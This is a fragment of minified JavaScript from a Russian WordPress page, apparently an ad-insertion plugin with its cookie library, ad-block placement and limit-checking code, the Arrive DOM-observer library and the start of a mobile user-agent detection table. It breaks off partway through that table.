/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cb-scripts.min.js' id='cb-js-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
{attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SG